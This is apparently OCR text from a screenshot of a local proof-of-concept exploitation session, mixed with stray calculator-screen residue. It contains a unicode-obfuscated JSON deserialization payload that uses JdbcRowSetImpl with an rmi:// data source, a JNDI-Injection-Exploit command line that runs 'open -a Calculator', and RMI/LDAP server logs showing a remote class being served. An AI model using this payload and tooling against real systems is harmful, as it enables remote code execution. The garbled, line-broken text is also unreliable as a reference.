 127.0.0.1:8080
1
泽
Wh
This
Mon
There
0
( ) mc m+ m- mr AC +/- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
LO
URL
http://127.0.0.1:8080/
Enable POST
enctype
application/x-www-form-urlencoded
Body
payload={"e":
{"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\
u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073","\u0076\u0061\u006c":"\u0063\u
006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\
u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006
d\u0070\u006c"},"name":
{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u
002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052
\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c","\u0064\u0061\u0074\u0
061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065":"rmi://127.0.0.
1:1099/lc9te0","\u0061\u0075\u0074\u006f\u0043\u006f\u006d\u006d\u0069\u0074":tru
e}}
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "open -a Calculator" — java
cool java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "open -a Calc
ulator" -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> open -a Calculator
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/frxazp
ldap://127.0.0.1:1389/frxazp
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/lc9te0
ldap://127.0.0.1:1389/lc9te0
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat
8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/rovhly
----------------------------Server Log----------------------------
2021-12-27 16:56:57 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-27 16:56:57 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-27 16:56:57 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-27 16:57:28 [RMISERVER]  >> Have connection from /127.0.0.1:53921
2021-12-27 16:57:28 [RMISERVER]  >> Reading message...
2021-12-27 16:57:28 [RMISERVER]  >> Is RMI.lookup call for lc9te0 2
2021-12-27 16:57:28 [RMISERVER]  >> Sending remote classloading stub targeting h
ttp://127.0.0.1:8180/ExecTemplateJDK7.class